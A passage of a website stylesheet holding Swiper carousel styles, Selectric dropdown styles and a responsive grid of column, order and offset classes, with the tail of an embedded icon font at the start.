BK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
  font-weight: 400;
  font-style: normal;
}
:root {
  --swiper-theme-color:#007aff;
}

.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  z-index: 1;
}

.swiper-container-vertical > .swiper-wrapper {
  flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
  transition-property: transform;
  box-sizing: content-box;
}

.swiper-container-android .swiper-slide, .swiper-wrapper {
  transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
  flex-wrap: wrap;
}

.swiper-container-multirow-column > .swiper-wrapper {
  flex-wrap: wrap;
  flex-direction: column;
}

.swiper-container-free-mode > .swiper-wrapper {
  transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-slide {
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide {
  height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform, height;
}

.swiper-container-3d {
  perspective: 1200px;
}

.swiper-container-3d .swiper-cube-shadow, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-wrapper {
  transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}

.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
  scroll-snap-type: x mandatory;
}

.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
  scroll-snap-type: y mandatory;
}

:root {
  --swiper-navigation-size:44px;
}

.swiper-button-next, .swiper-button-prev {
  position: absolute;
  top: 50%;
  width: calc(var(--swiper-navigation-size) / 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(-1 * var(--swiper-navigation-size) / 2);
  z-index: 10;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-next:after, .swiper-button-prev:after {
  font-family: swiper-icons;
  font-size: var(--swiper-navigation-size);
  text-transform: none !important;
}

.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
  left: 10px;
  right: auto;
}

.swiper-button-prev:after, .swiper-container-rtl .swiper-button-next:after {
  content: "prev";
}

.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
  right: 10px;
  left: auto;
}

.swiper-button-next:after, .swiper-container-rtl .swiper-button-prev:after {
  content: "next";
}

.swiper-button-next.swiper-button-white, .swiper-button-prev.swiper-button-white {
  --swiper-navigation-color:#ffffff;
}

.swiper-button-next.swiper-button-black, .swiper-button-prev.swiper-button-black {
  --swiper-navigation-color:#000000;
}

.swiper-button-lock {
  display: none;
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  transition: 0.3s opacity;
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

.swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
  bottom: 10px;
  left: 0;
  width: 100%;
}

.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transform: scale(0.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  transform: scale(0.33);
}

.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 100%;
  background: #000;
  opacity: 0.2;
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-pagination-bullet-active {
  opacity: 1;
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
}

.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  transform: translate3d(0px, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 6px 0;
  display: block;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  transition: 0.2s transform, 0.2s top;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 0.2s transform, 0.2s left;
}

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 0.2s transform, 0.2s right;
}

.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scale(0);
  transform-origin: left top;
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progressbar, .swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-container-vertical > .swiper-pagination-progressbar {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-white {
  --swiper-pagination-color:#ffffff;
}

.swiper-pagination-black {
  --swiper-pagination-color:#000000;
}

.swiper-pagination-lock {
  display: none;
}

.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container > canvas, .swiper-zoom-container > img, .swiper-zoom-container > svg {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
}

.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  transform-origin: 50%;
  animation: swiper-preloader-spin 1s infinite linear;
  box-sizing: border-box;
  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
  border-radius: 50%;
  border-top-color: transparent;
}

.swiper-lazy-preloader-white {
  --swiper-preloader-color:#fff;
}

.swiper-lazy-preloader-black {
  --swiper-preloader-color:#000;
}

@keyframes swiper-preloader-spin {
  100% {
    transform: rotate(360deg);
  }
}
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity;
}

.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-fade .swiper-slide-active, .swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube {
  overflow: visible;
}

.swiper-container-cube .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-container-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
  transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-next, .swiper-container-cube .swiper-slide-next + .swiper-slide, .swiper-container-cube .swiper-slide-prev {
  pointer-events: auto;
  visibility: visible;
}

.swiper-container-cube .swiper-slide-shadow-bottom, .swiper-container-cube .swiper-slide-shadow-left, .swiper-container-cube .swiper-slide-shadow-right, .swiper-container-cube .swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}

.swiper-container-flip {
  overflow: visible;
}

.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-flip .swiper-slide-active, .swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-flip .swiper-slide-shadow-bottom, .swiper-container-flip .swiper-slide-shadow-left, .swiper-container-flip .swiper-slide-shadow-right, .swiper-container-flip .swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.selectric-wrapper {
  position: relative;
  cursor: pointer;
}

.selectric-responsive {
  width: 100%;
}

.selectric {
  border-radius: 0px;
  background: transparent;
  position: relative;
  overflow: hidden;
}
.selectric .label {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 38px 0 0;
  font-size: 0.7em;
  line-height: 38px;
  color: #62696D;
  height: 38px;
  user-select: none;
  text-transform: uppercase;
}
.selectric .button {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  width: 38px;
  height: 38px;
  line-height: 38px;
  background-color: transparent;
  color: #BBB;
  text-align: center;
  font: 0/0 a;
  *font: 20px/38px Lucida Sans Unicode, Arial Unicode MS, Arial;
}
.selectric .button:after {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-top-color: #E10414;
  border-bottom: none;
}

.selectric-focus .selectric {
  border-color: #aaaaaa;
}

.selectric-hover .selectric {
  border-color: #c4c4c4;
}
.selectric-hover .selectric .button {
  color: #a2a2a2;
}
.selectric-hover .selectric .button:after {
  border-top-color: #a2a2a2;
}

.selectric-open {
  z-index: 9999;
}
.selectric-open .selectric {
  border-color: #c4c4c4;
}
.selectric-open .selectric-items {
  display: block;
}

.selectric-disabled {
  opacity: 0.5;
  cursor: default;
  user-select: none;
}

.selectric-hide-select {
  position: relative;
  overflow: hidden;
  width: 0;
  height: 0;
}
.selectric-hide-select select {
  position: absolute;
  left: -100%;
}
.selectric-hide-select.selectric-is-native {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.selectric-hide-select.selectric-is-native select {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  border: none;
  z-index: 1;
  box-sizing: border-box;
  opacity: 0;
}

.selectric-input {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  margin: 0 !important;
  padding: 0 !important;
  width: 1px !important;
  height: 1px !important;
  outline: none !important;
  border: none !important;
  *font: 0/0 a !important;
  background: none !important;
}

.selectric-temp-show {
  position: absolute !important;
  visibility: hidden !important;
  display: block !important;
}

/* Items box */
.selectric-items {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  background: #262F34;
}
.selectric-below .selectric-items:after, .selectric-above .selectric-items:after {
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(38, 47, 52, 0);
  border-width: 6px;
  margin-left: -6px;
}
.selectric-below .selectric-items:after {
  bottom: 100%;
  border-bottom-color: #262F34;
}
.selectric-above .selectric-items:after {
  top: 100%;
  border-top-color: #262F34;
}
.selectric-items .selectric-scroll {
  height: 100%;
  overflow: auto;
}
.selectric-above .selectric-items {
  top: auto;
  bottom: 100%;
}
.selectric-items ul, .selectric-items li {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 1em;
  min-height: 1em;
}
.selectric-items li {
  display: block;
  padding: 10px;
  color: #fff;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 0.7em;
}
.selectric-items li.selected {
  background: #313c43;
}
.selectric-items li.highlighted {
  background: #3c4a51;
}
.selectric-items li:hover {
  background: #465760;
}
.selectric-items .disabled {
  opacity: 0.5;
  cursor: default !important;
  background: none !important;
  color: #666 !important;
  user-select: none;
}
.selectric-items .selectric-group .selectric-group-label {
  font-weight: bold;
  padding-left: 10px;
  cursor: default;
  user-select: none;
  background: none;
  color: #444;
}
.selectric-items .selectric-group.disabled li {
  opacity: 1;
}
.selectric-items .selectric-group li {
  padding-left: 25px;
}

.site-footer .selectric .label {
  color: #fff;
}
.site-footer .selectric-items {
  background: #fff;
}
.site-footer .selectric-items li {
  color: #000;
}
.site-footer .selectric-items li.selected {
  background: #dbe1e4;
}
.site-footer .selectric-items li.highlighted {
  background: #e9edef;
}
.site-footer .selectric-items li:hover {
  background: #f8f9fa;
}
.site-footer .selectric-above .selectric-items:after {
  border-color: rgba(255, 255, 255, 0);
  border-top-color: #fff;
}

/*--------------------------------------------------------------
# Library
--------------------------------------------------------------*/
.container {
  position: relative;
  background: white;
  margin-right: auto;
  margin-left: auto;
  padding-right: 12px;
  padding-left: 12px;
  padding-right: 12px;
  padding-left: 12px;
  width: 100%;
}
@media (min-width: 480px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 768px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 980px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 1244px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 480px) {
  .container {
    margin-right: 1.25%;
    margin-left: 1.25%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) {
  .container {
    margin-right: 1.5625%;
    margin-left: 1.5625%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 980px) {
  .container {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 1244px) {
  .container {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 480px) {
  .container {
    max-width: 468px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 744px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 980px) {
  .container {
    max-width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 1244px) {
  .container {
    max-width: 1224px;
    margin-right: auto;
    margin-left: auto;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-right: 12px;
  padding-left: 12px;
  padding-right: 12px;
  padding-left: 12px;
  width: auto;
}
@media (min-width: 480px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 768px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 980px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 1244px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 480px) {
  .container-fluid {
    margin-right: 1.25%;
    margin-left: 1.25%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) {
  .container-fluid {
    margin-right: 1.5625%;
    margin-left: 1.5625%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 980px) {
  .container-fluid {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 1244px) {
  .container-fluid {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -12px;
  margin-left: -12px;
  margin-right: -12px;
  margin-left: -12px;
}
@media (min-width: 480px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}
@media (min-width: 768px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}
@media (min-width: 980px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}
@media (min-width: 1244px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

.col-xl,
.col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
.col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
.col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
.col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
.col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
  position: relative;
  width: 100%;
  padding-right: 12px;
  padding-left: 12px;
  padding-right: 12px;
  padding-left: 12px;
}
@media (min-width: 480px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 768px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 980px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 1244px) {
  .col-xl,
  .col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
  .col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
  .col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
  .col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
  .col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  order: -1;
}

.order-last {
  order: 13;
}

.order-0 {
  order: 0;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.order-3 {
  order: 3;
}

.order-4 {
  order: 4;
}

.order-5 {
  order: 5;
}

.order-6 {
  order: 6;
}

.order-7 {
  order: 7;
}

.order-8 {
  order: 8;
}

.order-9 {
  order: 9;
}

.order-10 {
  order: 10;
}

.order-11 {
  order: 11;
}

.order-12 {
  order: 12;
}

.offset-1 {
  margin-left: 8.3333333333%;
}

.offset-2 {
  margin-left: 16.6666666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333333333%;
}

.offset-5 {
  margin-left: 41.6666666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333333333%;
}

.offset-8 {
  margin-left: 66.6666666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333333333%;
}

.offset-11 {
  margin-left: 91.6666666667%;
}

@media (min-width: ) {
  .hide {
    display: none;
  }
}

@media (min-width: 480px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
